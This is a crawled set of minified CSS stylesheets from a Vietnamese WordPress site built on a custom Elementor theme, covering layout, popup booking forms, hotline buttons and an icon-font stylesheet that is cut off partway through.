request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/04b2ee2ef7b418e7997ed2a3416e6e2e.css?ver=e6e2e
body_size: 1674
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');
/*!
Theme Name:   WebChuan Buider Theme
Theme URI:    https://webchuan.com/
Author:       namlbn
Author URI:   https://www.facebook.com/lebaonhatnam
Description:  This theme is use for the Website use Elementor
Version:      1.0
Text Domain:  namlbn
Tags: custom post type, acf-pro, e-commerce,contact form 7, elementor
*/
html,body{margin:0;width:100%;height:auto;max-width:100vw;overflow-x:hidden}:root{font-family:"Roboto",sans-serif;font-size:16px;color:#78a6bf;font-weight:400;line-height:24px}p,li,h1,h2,h3,h4,h5,h6{margin:0;margin-bottom:.5em}h1,h2,h3,h4,h5,h6{font-weight:600}h5{font-size:1.05rem}h4{font-size:1.1rem}h3{font-size:1.2rem}h2{font-size:1.3rem}h1{font-size:1.5rem}article{width:100% !important}img{display:table;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}a{color:#337ab7;text-decoration:none}a:hover{color:#23527c;text-decoration:underline}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 1em .5em 0}.alignright{float:right;margin:0 0 .5em 1em}div.wp-caption{max-width:100%}.wp-caption-text{text-align:center;font-style:italic}.slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:0 0;border:none;font-size:30px;color:#ffffff73;cursor:pointer;background:rgba(0,0,0,.5);padding:5px}.slick-prev{left:0}.slick-next{right:0}.slide-item{padding:0 15px}.slick-slider:focus,.slick-track:focus,.slick-slide:focus,.slick-slide a:focus,.slick-arrow:focus{outline:none}.slick-dots{position:absolute;bottom:0;display:flex;padding:0;margin:10px 0;width:100%;justify-content:center;list-style:none}ul.slick-dots li button{font-size:0;line-height:0;display:block;margin:0 5px;transition:.3s;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:gray;opacity:.4;border-radius:100%}ul.slick-dots li.slick-active button,ul.slick-dots li button:hover{opacity:1}div.grecaptcha-badge{display:none !important}.flex_center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.relative,.padding_ratio{position:relative}.absolute,.full_relative{position:absolute}.padding_ratio:before{content:"";display:block;padding-bottom:40%}.full_relative{width:100%;height:100%;top:0;left:0}.align_center{text-align:center}.margin_center{display:table;margin:0 auto}.main_txt{color:#23743a}.second_txt{color:#ed3237}.white_txt{color:#fff}.main_bgr{background-color:#23743a}.first_bgr{background-color:#ed3237}.second_bgr{background-color:#38ac59}.third_bgr{background-color:#fff212}.single .wp-video,.page .wp-video{max-width:calc(100vw - 30px)}.page_section{padding:30px 0}.section_title,.page_title{font-size:2.3rem;font-weight:700;margin-bottom:.5em}.section_title *,.page_title *{font-size:inherit;font-weight:inherit;margin-bottom:inherit}.single .content_area{padding-top:30px;padding-bottom:20px;max-width:1089px}.ha-slick-content{display:block;position:absolute;z-index:2;bottom:0;padding:15px;color:#fff;text-shadow:1px 1px grey}a.ha-slick-item{display:block;position:relative}a.ha-slick-item:before{content:"";display:block;width:100%;height:100%;z-index:1;position:absolute;background:linear-gradient(0deg,rgb(0 0 0/50%),transparent,transparent);bottom:0;left:0}.lenam-breadcrumb{text-align:center}.back-top{background-color:#ff9800;border-radius:100%;position:fixed;bottom:5px;right:8px;width:45px;height:45px;align-items:center;justify-content:center;color:#fff;z-index:9;display:none;cursor:pointer}.back-top i{font-size:40px}.back-top:hover{background-color:#333;text-decoration:none}.back-top:hover i{color:#fff}form p{display:block !important}.namle_fb_live .fb_dialog iframe{right:10px !important;z-index:100 !important;bottom:55px !important;margin:0 !important}#fb-comments{width:100% !important}@media (max-width:800px){.single .content_area{overflow-x:scroll}}.fixed-footer{position:fixed;right:20px;bottom:130px;cursor:pointer;z-index:99}.fixed-footer div,.fixed-footer div p i{position:relative}.fixed-footer div p{position:absolute;bottom:100%;display:table;z-index:9;right:0;margin-bottom:10px;-webkit-transform:translateY(50%) translateX(50%) scale(0);-ms-transform:translateY(50%) translateX(50%) scale(0);transform:translateY(50%) translateX(50%) scale(0);opacity:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.fixed-footer div p.contact-toggled{-webkit-transform:translateY(0) translateX(0) scale(1);-ms-transform:translateY(0) translateX(0) scale(1);transform:translateY(0) translateX(0) scale(1);opacity:1;right:0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.fixed-footer div p i{display:block;margin:0;padding:10px 20px 10px 10px;min-width:150px;border-radius:5px;background:#fff}.fixed-footer div p i:after{content:"";display:block;width:15px;height:15px;position:absolute;background:#fff;z-index:-1;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);right:10px}.fixed-footer div p a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;font-weight:500;margin:4px 0;border-bottom:solid 1px #dcdcdc;padding-bottom:3px;justify-content:flex-end}.fixed-footer div p a:last-child{border-bottom:none}.fixed-footer div p a img{display:block;width:40px;height:auto;margin-left:8px}.fixed-footer .contact-icon{width:40px;height:40px;display:flex;background:#fb2424;border-radius:100%;position:relative;justify-content:center;align-items:center}.fixed-footer .contact-icon img{width:26px;height:26px;object-fit:scale-down}.fixed-footer .contact-icon:after{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;border-radius:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);z-index:-2;border:solid 1px #fb2424;-webkit-animation:cafter 2.2s .5s infinite;animation:cafter 2.2s .5s infinite}.fixed-footer .contact-icon:before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;border-radius:100%;z-index:-1;background-color:#fb2424a6;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-animation:cbefore .8s infinite;animation:cbefore .8s infinite}@-webkit-keyframes cbefore{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes cbefore{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes cafter{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.6);transform:scale(1.6)}}@keyframes cafter{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.6);transform:scale(1.6)}}span#select-option-register span.wpcf7-list-item label{display:flex}p.label-select{font-weight:700;color:#12aee3;margin-bottom:12px !important}div#review-kh-section .ekit-wid-con .elementskit-single-testimonial-slider{background-color:transparent;box-shadow:none}div#content_single_gtbh030620 iframe{display:flex;margin:0 auto;width:auto}.col-form-contact .btn-close-form{display:none !important}@media (max-width:640px){.col-form-contact .col-6{flex:0 0 100% !important;max-width:100% !important}.page_title_bre{font-size:24px}}.sfsi_Sicons.sfsi_Sicons_position_left{padding-top:15px}.page_title_bre{margin-bottom:0;font-size:27px;font-weight:700}.sfsiplus_footerLnk{display:none}a.hfe-menu-item{text-align:center}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/51b5aee3fad4108d57213aa89f893541.css?ver=93541
body_size: -287
content:
div.namlbn-pagination .screen-reader-text{display:none}div.namlbn-pagination .nav-links ul{word-spacing:-4px;padding:0;text-align:center}div.namlbn-pagination .nav-links ul li{display:inline-block;margin:0;word-spacing:initial}div.namlbn-pagination .nav-links ul li a,div.namlbn-pagination .nav-links ul li span{display:block;text-decoration:none;padding:5px 15px;border-radius:3px;border:solid 1px #fff}div.namlbn-pagination .nav-links ul li a{color:#fff;background-color:#0c375a}div.namlbn-pagination .nav-links ul li span{background-color:#d09a2d;color:#fff}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/a06415109a8f3ea3613c066c89414f0d.css?ver=14f0d
body_size: 6
content:
#content_archive_gtbh030620{background-color:#f5f5f552;padding:40px 0}#content_archive_gtbh030620 a.padding_ratio{display:block;overflow:hidden}#content_archive_gtbh030620 a.padding_ratio:before{padding-bottom:75%}#content_archive_gtbh030620 a.padding_ratio img{transition:.3s}#content_archive_gtbh030620 a.padding_ratio:hover img{transform:scale(1.1);transition:.6s}#content_archive_gtbh030620 ul{list-style:none;padding:0}#content_archive_gtbh030620 ul.row li{margin-bottom:30px}#content_archive_gtbh030620 .col_wrapper{background-color:#fff;display:flex;flex-direction:column;min-height:100%;box-shadow:rgb(0 0 0/25%) 0 3px 4px 0}#content_archive_gtbh030620 .col_wrapper:hover{box-shadow:rgb(0 0 0/25%) 0 3px 11px 0;transition:.5s}#content_archive_gtbh030620 .col_content{padding:15px;display:flex;flex-direction:column;min-height:100%;flex:auto}#content_archive_gtbh030620 .news-date{font-style:italic;font-size:.8em;opacity:.8}#content_archive_gtbh030620 .news-date i{margin-right:5px}#content_archive_gtbh030620 .news-title{font-size:1em;font-weight:700;margin-bottom:0}#content_archive_gtbh030620 .news-title a{color:inherit;text-decoration:none}#content_archive_gtbh030620 .news-excerpt{flex-grow:1}#content_archive_gtbh030620 .read-more{color:#d09a2d;text-decoration:none;display:table;margin-left:auto;margin-right:0;font-size:15px;font-weight:700;font-style:italic}.tax-service_cat #content_archive_gtbh030620 .col_wrapper,.post-type-archive-service #content_archive_gtbh030620 .col_wrapper{background:linear-gradient(45deg,#7bcfed,#12aee3)}.tax-service_cat #content_archive_gtbh030620 .news-title a,.post-type-archive-service #content_archive_gtbh030620 .news-title a{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/05a98500604f751a35961f8a10f1f25c.css?ver=1f25c
body_size: -140
content:
#content_single_gtbh030620 #single-header h2{font-size:1.8em}#content_single_gtbh030620 .this-author a{color:inherit}#content_single_gtbh030620 .this-author{opacity:.8;font-style:italic}#content_single_gtbh030620 .this-author i{margin-left:15px;margin-right:5px}div#content_single_gtbh030620{padding-bottom:20px}#content_single_gtbh030620 .this-author span{font-size:.8em;font-style:italic}#content_single_gtbh030620 .article-content{text-align:justify}#content_single_gtbh030620 #single-footer{margin:15px 0;padding-top:15px;border-top:solid 1px #ddd}#content_single_gtbh030620 .single-footer-info{border-bottom:solid 1px #ddd;margin-bottom:12px}#content_single_gtbh030620 .namlbn-tags a,#content_single_gtbh030620 .post-cat a{display:inline-block;padding:3px 5px;margin-right:5px;border-radius:3px;background-color:#eaeaeadd;color:inherit;text-decoration:none}#content_single_gtbh030620 .post-pagination a{display:table;text-decoration:none;color:inherit;font-style:italic;font-weight:700}#content_single_gtbh030620 main,#content_single_gtbh030620 .post-comment{display:flex;justify-content:center}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/48824a08de215ea18f152627c253bd0b.css?ver=3bd0b
body_size: 1515
content:
section.menu-top-bar .elementor-icon-wrapper{top:-8px;position:absolute;left:50%;transform:translateX(-50%)}section.menu-top-bar p{margin-bottom:0}section.menu-top-bar .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}header#masthead .menu-header.fix{position:fixed;z-index:9;top:0;left:0;width:100%;-webkit-transform:translateY(-150%);-ms-transform:translateY(-150%);transform:translateY(-150%)}.namlbn_service_content.flex_center{padding-top:30px}.namlbn_service_content .gallery-item{width:auto !important}.namlbn_service_content .gallery{display:flex;justify-content:center}.namlbn_service_content .gallery-item img{height:500px;object-fit:contain;width:auto;border:none !important}section#section-service{position:relative}section#section-service .elementor-column.elementor-inner-column{position:relative}section#section-service .elementor-row{position:absolute;top:-50px;z-index:9}section#section-service .elementor-column.elementor-col-33:nth-child(2){position:relative;margin-top:-50px}section#section-service a.elementor-button-link.elementor-button{padding:22px 35px;margin:0 auto;min-width:180px;border-radius:4px;display:block;width:fit-content;border:2px solid #fea84b}section#section-service a.elementor-button-link.elementor-button:hover{border:2px solid #006a93}.sec-content-why strong{font-family:"iCielPanton-Black" !important}.sec-quy-trinh .slick-track{display:flex;flex:auto}.sec-quy-trinh .elementor{min-height:100%;height:auto}.sec-quy-trinh .elementor-inner{min-height:100%;height:auto;display:flex}.sec-quy-trinh .elementor-section-wrap{display:flex}.sec-quy-trinh .elementor-container.elementor-column-gap-default{height:100%}.sec-quy-trinh .premium-carousel-template.item-wrapper.slick-slide{display:flex;flex-direction:column;height:auto;min-height:100%;flex:auto}.sec-quy-trinh .title-quy-trinh{margin-bottom:5px !important}.sec-video a:hover{text-decoration:underline !important}.col-right-form-home input.btn-close-form{display:none !important}.col-right-form-home span.wpcf7-spinner{display:block;margin:0 auto}.col-right-form-home .btn-form-home{text-align:center}.col-right-form-home .btn-form-home input[type=submit]{margin-bottom:0 !important}.col-right-form-home .wpcf7-response-output{color:#fff}.sec-nxkh .elementskit-client-slider-item.swiper-slide.swiper-slide-next{transform:scale(1.2);padding:0;transition:.5s}.sec-nxkh .elementskit-client-slider-item.swiper-slide{padding:15px}.col-list-post .uael-post__inner-wrap{display:flex}.col-list-post .uael-post-wrapper{border-bottom:1px solid #3333332e;padding-bottom:15px}.col-list-post .uael-post__thumbnail{display:flex;align-items:center;flex:0 0 40%;max-width:40%;width:40%}.col-list-post .uael-post__content-wrap{display:flex;flex-direction:column;justify-content:center;flex:0 0 60%;max-width:60%;width:60%}.col-list-post a.uael-post__read-more{width:max-content}.simply-scroll-container{position:relative}.simply-scroll-clip{position:relative;overflow:hidden}.simply-scroll-list{overflow:hidden;margin:0;padding:0;list-style:none}.col-list-post .vert,.col-list-post .vert .simply-scroll-clip{width:100%;height:476px}.wrapper-field-input{flex-wrap:wrap;display:flex}.wpcf7-response-output{color:#fff}.wrapper-field-input .field-group{align-items:center;border-radius:4px;background-color:#fff;margin:15px;padding:15px;width:30%;display:flex}.wrapper-field-input .field-group input{width:100%;margin-left:5px;border:none;height:35px;color:#78a6bf}.wrapper-field-input .field-group input::placeholder{font-style:italic;color:#78a6bf;font-size:16px}.wrapper-field-input .field-group i{color:#fea84b;font-size:14px}.field-content .field-group{border-radius:4px;padding:15px;margin:15px;display:flex;background-color:#fff}.field-content .field-group i{font-size:14px;color:#fea84b}.field-content .field-group span.wpcf7-form-control-wrap{display:block;width:100%}.field-content .field-group textarea{margin-left:5px;color:#78a6bf;width:100%;border:none}.field-content .field-group textarea::placeholder{font-family:"Roboto Light",sans-serif;font-style:italic;color:#78a6bf;font-size:16px}.contact-form-wrapper input.wpcf7-submit{font-weight:600;width:fit-content;display:block;border:none;padding:22px 30px;background-color:#fea84b;color:#fff;border-radius:4px;margin:30px auto}div.ekit-wid-con .elementskit-commentor-bio .elementskit-commentor-image>img{width:160px;height:160px}.elementskit-single-testimonial-slider.elementskit-testimonial-slider-block-style.elementskit-testimonial-slider-block-style-three{margin:auto;max-width:768px}ul.elementskit-stars{padding:0}.uael-post__meta-data i{color:#fea84b}.uael-post__content-wrap{display:flex;flex-direction:column}div.uael-post__meta-data{border-top:1px solid #e5f0f4;padding:15px 0 0;order:1}.premium-carousel-wrapper a.carousel-arrow{transform:translateY(0)}.col-menu-footer ul.hfe-nav-menu{display:block !important}.footer-form-wrapper input.wpcf7-form-control[type=email]{background-color:#f0f7fa;border:0;border-radius:4px;box-shadow:none;font-weight:400;padding-left:28px;padding-right:30px;padding-top:11px;padding-bottom:11px;font-size:13px;line-height:24px;height:60px;margin-bottom:25px}input.wpcf7-form-control.has-spinner.wpcf7-submit:hover{border:2px solid #fff;color:#fff}.footer-form-wrapper input.wpcf7-form-control[type=email]::placeholder{color:#78a6bf;font-style:italic;font-size:16px}.footer-form-wrapper input.wpcf7-form-control[type=submit]{padding:18px 30px;border:2px solid #fea84b;color:#fea84b;background:0 0;border-radius:4px;max-width:180px;cursor:pointer}.footer-form-wrapper div.wpcf7-response-output{color:#fff;margin:12px 0 !important}section#section-footer ul.wpp-list.wpp-list-with-thumbnails{margin:0;padding:0}section#section-footer li#block-2{list-style:none}section#section-footer a.wpp-post-title{font-weight:300;font-size:16px;color:#c2dfee}section#section-footer .wpp-date{color:#fea84b}section.menu-header{padding-top:20px;padding-bottom:20px}span.premium-dual-header-first-span{display:block;margin-bottom:5px}.uael-grid-img-thumbnail img{padding:5px;object-fit:contain;display:block;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.uael-grid-img-thumbnail.uael-ins-target{display:block;position:relative;background:#78a6bf63;box-shadow:0 0 6px 0 rgb(0 0 0/61%)}.uael-grid-img-thumbnail.uael-ins-target:before{top:0;display:block;content:"";padding-bottom:135%;left:0;right:0;bottom:0;position:relative}@media (min-width:992px){section.menu-top-bar,section.menu-header{padding-right:15px;padding-left:15px}}@media (min-width:1200px){section.menu-top-bar,section.menu-header{padding-right:45px;padding-left:45px}}@media (min-width:1600px){section.menu-top-bar,section.menu-header{padding-right:65px;padding-left:65px}}@media (max-width:1440px){section.menu-header nav.hfe-nav-menu__layout-horizontal.hfe-nav-menu__submenu-arrow a.hfe-menu-item{padding-left:15px !important;padding-right:15px !important}}@media (max-width:1024px){section.menu-header .hfe-site-logo .hfe-site-logo-container img{margin:auto}section.menu-top-bar .elementor-shortcode a{margin:0 5px}section.menu-top-bar .elementor-shortcode{text-align:center}section.menu-header .elementor-widget-mobile__width-initial.elementor-widget.elementor-widget-site-logo{width:100%;max-width:150px}section#section-service .elementor-row{position:relative;top:0;z-index:9}section#section-service .elementor-column.elementor-col-33:nth-child(2){position:relative;margin-top:0}.col-list-post .uael-post__columns-tablet-2 .uael-post-wrapper{width:100% !important}.col-list-post .vert,.col-list-post .vert .simply-scroll-clip{height:415px}}@media (max-width:768px){section.menu-top-bar .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding-top:3px;padding-bottom:3px}.wrapper-field-input .field-group{margin:15px 0;width:100%}.field-content .field-group{margin:15px 0}.sec-nxkh .elementskit-client-slider-item.swiper-slide.swiper-slide-next{transform:scale(1)}.sec-nxkh .elementskit-client-slider-item.swiper-slide{padding:0}.col-list-post .vert,.col-list-post .vert .simply-scroll-clip{height:350px}}@media (max-width:640px){.col-form-home .col-6{flex:0 0 100% !important;max-width:100% !important}.col-form-home span.wpcf7-spinner{display:block;margin:0 auto}.col-list-post .uael-post__inner-wrap{display:flex;margin-bottom:6px}}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/0c24cff211d29d30a7d45490a527f8af.css?ver=7f8af
body_size: 953
content:
.popup_dat_lich,.popup_time{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;opacity:0;visibility:hidden;transition:all .5s ease 0s}.popup_dat_lich.show,.popup_time.show{opacity:1;visibility:visible}.bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.5}.content_form_dl{position:absolute;top:49%;left:50%;transform:translate(-50%,-75%);width:45%;background-color:#fff;transition:.3s}.popup_dat_lich.show .content_form_dl,.popup_time.show .content_form_dl{transform:translate(-50%,-50%)}.popup_dat_lich .main_form,.popup_time .main_form{background-color:#fff;padding:10px 20px}.top_dl{display:flex;align-items:center;justify-content:space-between;background:#d09b2d;color:#fff;padding:15px;border-bottom:1px solid #e5e5e5}.top_dl p{margin-bottom:0}.box-img-contact a{margin-bottom:2px}.main_form input{width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgb(0 0 0/8%);box-shadow:inset 0 1px 1px rgb(0 0 0/8%);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.main_form input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgb(0 0 0/8%),0 0 8px rgb(102 175 233/60%);box-shadow:inset 0 1px 1px rgb(0 0 0/8%),0 0 8px rgb(102 175 233/60%)}.main_form .col-6{margin-bottom:10px}.popup_dat_lich .main_form input[type=submit]{width:auto;cursor:pointer;background:linear-gradient(to bottom,#428bca 0,#2d6ca2 100%);color:#fff}.main_form input[type=button]{width:auto;cursor:pointer;background:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);margin-left:5px}.btn_form_time{text-align:right;border-top:1px solid #e5e5e5;padding-top:10px}.main_form input[type=button]:hover{background:#e0e0e0}.popup_dat_lich .main_form input[type=submit]:hover{background:#2d6ca2}.popup_dat_lich .btn-form-home{display:flex;flex-direction:row-reverse;padding:15px;border-top:1px solid #e5e5e5;padding-right:0}.popup_dat_lich .main_form .row{padding-bottom:15px}a.close-popup{font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}a.close-popup:hover{opacity:.6;text-decoration:none}.box-img-contact{display:flex;flex-flow:column;align-items:center;justify-content:center;position:fixed;top:35%;right:0;z-index:99}.box-call-to-action{z-index:97;bottom:60px;position:fixed;right:5px}.box-call-to-action a{display:block;margin:8px auto}#box-icon-cta{position:fixed;right:0;bottom:80px;z-index:998;display:flex;flex-direction:column;align-items:center}.item-icon-link{margin:15px 0}#mes-icon,#zalo-icon{display:flex;align-items:center;justify-self:center;width:52px;height:auto;z-index:99}.icon-img{width:100%}.hotline-phone-ring{position:relative;visibility:visible;background-color:transparent;width:95px;height:95px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;left:-5px;bottom:-18px;display:block}.hotline-phone-ring-circle-fill{width:55px;height:55px;top:25px;left:25px;position:absolute;background-color:rgba(230,8,8,.7);border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.hotline-phone-ring-img-circle{background-color:#e60808;width:33px;height:33px;top:37px;left:37px;position:absolute;background-size:20px;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hotline-phone-ring-img-circle .pps-btn-img{display:-webkit-box;display:-ms-flexbox;display:flex}.hotline-phone-ring-img-circle .pps-btn-img img{width:20px;height:20px}.hotline-bar{position:absolute;background:rgba(230,8,8,.75);height:40px;width:190px;line-height:40px;border-radius:3px;padding:0 10px;background-size:100%;cursor:pointer;-o-transition:all .8s;transition:all .8s;-webkit-transition:all .8s;z-index:9;-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1);border-radius:50px !important;right:33px;bottom:37px}.hotline-bar>a{color:#fff;text-decoration:none;font-size:15px;font-weight:700;text-indent:15px;display:block;letter-spacing:1px;line-height:40px}.hotline-bar>a:hover,.hotline-bar>a:active{color:#fff}@media (max-width:1024px){.content_form_dl{width:55%}}@media (max-width:768px){.content_form_dl{width:70%}.popup_dat_lich .main_form,.popup_time .main_form{padding:10px 15px}.popup_dat_lich .main_form .row{margin:0 -5px}}@media (max-width:640px){.content_form_dl{width:85%}.popup_dat_lich .main_form,.popup_time .main_form{padding:10px 7px}}@media (max-width:450px){.content_form_dl{width:95%}}

--- FILE ---
content_type: text/css
request_url: https://nangngucharmonic.vn/wp-content/litespeed/css/746eb99d9871695b51eb3ccde8d6845e.css?ver=6845e
body_size: 11318
content:
@font-face{font-display:swap;font-family:elementskit;src:url(/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e) format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .fasicon,.ekit-wid-con .icon,.ekit-wid-con .icon:before,.fasicon,.icon,.icon:before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .fasicon.icon-home:before,.ekit-wid-con .icon.icon-home:before,.icon.icon-home:before{content:"\e800"}.ekit-wid-con .fasicon.icon-advanced-slider:before,.ekit-wid-con .icon.icon-advanced-slider:before,.icon.icon-advanced-slider:before{content:"\e9c8"}.ekit-wid-con .fasicon.icon-image-box:before,.ekit-wid-con .icon.icon-image-box:before,.icon.icon-image-box:before{content:"\ebd1"}.ekit-wid-con .fasicon.icon-image-swap:before,.ekit-wid-con .icon.icon-image-swap:before,.icon.icon-image-swap:before{content:"\eba4"}.ekit-wid-con .fasicon.icon-apartment1:before,.ekit-wid-con .icon.icon-apartment1:before,.icon.icon-apartment1:before{content:"\e801"}.ekit-wid-con .fasicon.icon-pencil:before,.ekit-wid-con .icon.icon-pencil:before,.icon.icon-pencil:before{content:"\e802"}.ekit-wid-con .fasicon.icon-magic-wand:before,.ekit-wid-con .icon.icon-magic-wand:before,.icon.icon-magic-wand:before{content:"\e803"}.ekit-wid-con .fasicon.icon-drop:before,.ekit-wid-con .icon.icon-drop:before,.icon.icon-drop:before{content:"\e804"}.ekit-wid-con .fasicon.icon-lighter:before,.ekit-wid-con .icon.icon-lighter:before,.icon.icon-lighter:before{content:"\e805"}.ekit-wid-con .fasicon.icon-poop:before,.ekit-wid-con .icon.icon-poop:before,.icon.icon-poop:before{content:"\e806"}.ekit-wid-con .fasicon.icon-sun:before,.ekit-wid-con .icon.icon-sun:before,.icon.icon-sun:before{content:"\e807"}.ekit-wid-con .fasicon.icon-moon:before,.ekit-wid-con .icon.icon-moon:before,.icon.icon-moon:before{content:"\e808"}.ekit-wid-con .fasicon.icon-cloud1:before,.ekit-wid-con .icon.icon-cloud1:before,.icon.icon-cloud1:before{content:"\e809"}.ekit-wid-con .fasicon.icon-cloud-upload:before,.ekit-wid-con .icon.icon-cloud-upload:before,.icon.icon-cloud-upload:before{content:"\e80a"}.ekit-wid-con .fasicon.icon-cloud-download:before,.ekit-wid-con .icon.icon-cloud-download:before,.icon.icon-cloud-download:before{content:"\e80b"}.ekit-wid-con .fasicon.icon-cloud-sync:before,.ekit-wid-con .icon.icon-cloud-sync:before,.icon.icon-cloud-sync:before{content:"\e80c"}.ekit-wid-con .fasicon.icon-cloud-check:before,.ekit-wid-con .icon.icon-cloud-check:before,.icon.icon-cloud-check:before{content:"\e80d"}.ekit-wid-con .fasicon.icon-database1:before,.ekit-wid-con .icon.icon-database1:before,.icon.icon-database1:before{content:"\e80e"}.ekit-wid-con .fasicon.icon-lock:before,.ekit-wid-con .icon.icon-lock:before,.icon.icon-lock:before{content:"\e80f"}.ekit-wid-con .fasicon.icon-cog:before,.ekit-wid-con .icon.icon-cog:before,.icon.icon-cog:before{content:"\e810"}.ekit-wid-con .fasicon.icon-trash:before,.ekit-wid-con .icon.icon-trash:before,.icon.icon-trash:before{content:"\e811"}.ekit-wid-con .fasicon.icon-dice:before,.ekit-wid-con .icon.icon-dice:before,.icon.icon-dice:before{content:"\e812"}.ekit-wid-con .fasicon.icon-heart1:before,.ekit-wid-con .icon.icon-heart1:before,.icon.icon-heart1:before{content:"\e813"}.ekit-wid-con .fasicon.icon-star1:before,.ekit-wid-con .icon.icon-star1:before,.icon.icon-star1:before{content:"\e814"}.ekit-wid-con .fasicon.icon-star-half:before,.ekit-wid-con .icon.icon-star-half:before,.icon.icon-star-half:before{content:"\e815"}.ekit-wid-con .fasicon.icon-star-empty:before,.ekit-wid-con .icon.icon-star-empty:before,.icon.icon-star-empty:before{content:"\e816"}.ekit-wid-con .fasicon.icon-flag:before,.ekit-wid-con .icon.icon-flag:before,.icon.icon-flag:before{content:"\e817"}.ekit-wid-con .fasicon.icon-envelope1:before,.ekit-wid-con .icon.icon-envelope1:before,.icon.icon-envelope1:before{content:"\e818"}.ekit-wid-con .fasicon.icon-paperclip:before,.ekit-wid-con .icon.icon-paperclip:before,.icon.icon-paperclip:before{content:"\e819"}.ekit-wid-con .fasicon.icon-inbox:before,.ekit-wid-con .icon.icon-inbox:before,.icon.icon-inbox:before{content:"\e81a"}.ekit-wid-con .fasicon.icon-eye:before,.ekit-wid-con .icon.icon-eye:before,.icon.icon-eye:before{content:"\e81b"}.ekit-wid-con .fasicon.icon-printer:before,.ekit-wid-con .icon.icon-printer:before,.icon.icon-printer:before{content:"\e81c"}.ekit-wid-con .fasicon.icon-file-empty:before,.ekit-wid-con .icon.icon-file-empty:before,.icon.icon-file-empty:before{content:"\e81d"}.ekit-wid-con .fasicon.icon-file-add:before,.ekit-wid-con .icon.icon-file-add:before,.icon.icon-file-add:before{content:"\e81e"}.ekit-wid-con .fasicon.icon-enter:before,.ekit-wid-con .icon.icon-enter:before,.icon.icon-enter:before{content:"\e81f"}.ekit-wid-con .fasicon.icon-exit:before,.ekit-wid-con .icon.icon-exit:before,.icon.icon-exit:before{content:"\e820"}.ekit-wid-con 